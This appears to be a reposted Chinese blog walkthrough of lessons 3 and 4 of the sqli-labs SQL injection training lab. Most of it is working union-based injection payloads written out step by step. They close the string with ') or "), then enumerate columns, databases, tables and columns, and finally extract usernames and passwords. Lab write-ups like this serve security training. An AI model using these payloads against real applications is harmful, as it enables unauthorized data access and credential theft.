sqli-labs注入lesson3-4闯关秘籍

Posted 山鬼Ghost

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sqli-labs注入lesson3-4闯关秘籍相关的知识,希望对你有一定的参考价值。

·lesson 3

与第一二关不同的是,这一关是基于错误的get单引号变形字符型注入

要使用 \') 进行闭合 (ps:博主自己理解为字符型注入,是不过是需要加括号进行闭合,适用于博主自己的方便记忆的法子,仅供参考 )



1.判断是否存在注入

?id=1\') --+

2.使用order by 猜测字段数

?id=1\') order by 3 --+

?id=1\') order by 4 --+

3.确定显示的字段显示位

?id=1\') and 1=2 union select 1,2,3 --+

4.爆破数据库的版本和数据库名

?id=1\') and 1=2 union select 1,version(),database() --+

5.查看所有数据库

?id=1\') and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+



6.根据数据库名,爆破出该数据库中的所有表名

?id=1\') and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=\'security\'),3 --+

7.爆破users表中的列名

?id=1\') and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=\'users\'),3 --+

8.爆破用户名和密码

?id=1\') and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

·lesson 4

这一关跟第三关有所不同,是基于错误的get双引号变形字符型注入

下面博主就直接写出了爆破用户名密码的语句:

?id=1") and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

以上是关于sqli-labs注入lesson3-4闯关秘籍的主要内容,如果未能解决你的问题,请参考以下文章